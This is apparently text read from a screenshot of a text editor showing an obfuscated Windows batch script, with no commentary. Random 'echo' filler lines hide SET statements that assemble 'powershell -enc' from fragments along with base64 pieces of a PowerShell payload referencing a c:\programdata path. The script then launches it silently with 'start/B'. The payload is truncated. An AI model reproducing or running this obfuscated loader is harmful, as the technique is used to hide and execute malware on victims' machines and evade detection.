 e Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 1
1 echo ghoiw78oskdfhgdsHsDgjsd Thsertshdf hSersy5ysdFgSdFHsd
2 &
3 SET gksjdtlert=pow&echo sdfghoisetfo834ysTjFkjhKuOFhjXD45esythdzs4ts34tsersdf
4 &
5 SET vbweiyugi3r=ersh&echo cfvbgzisuy7ergtoisr ashgo7a4sotgisihseoghsdoghfo
6 &
7 SET yuoei4kld=ell -e
8 &
9 echo dfghsoi47thosdfugosud fdHgfhjdfGjdFrts4drudfyjhDrfGDjYFjfght
10 &
11 echo srthaw7rt8aisd7tgfiasudgfs dgfs6drf8gsfis7gfasrf7sydgf
12 &
13 SET cvbhjew4=nc JABoAGcAYQBpAHMAdQBlAGsAaABkAD0AIgBjADoAXABwAHIAbwBnAHIAYQBtAGQAYQB0AGEAXABrAGcAaABlAG8
14 &
15 echo stgfhaiwegasFgGFHGDHGDJHghd67twtusgdugffusdfs
16 &
17 SET dsfklgERHSDg4=IgA7AGkAZgAoAFQAZQBzAHQALQBQAGEAdABoACAAJABoAGcAYQBpAHMAdQBlAGsAaABkACkAewBpAGYAKAAoA
18 echo edryhsr8fugho9idsogdfDyjYfUkdf5r6ufrt6y7idgfhjxfhfth56udfTGJDffdf
19 &
20 start/B %gksjdtlert%%vbweiyugi3r%%yuoei4kld%%cvbhjew4%%dsfklgERHSDg4%
21 &
22 echo sfrtgauiegf satfawgtuisdigaheiwugfoiasghidhsykgphkpdfih84ytiswdeifhskjdfng
23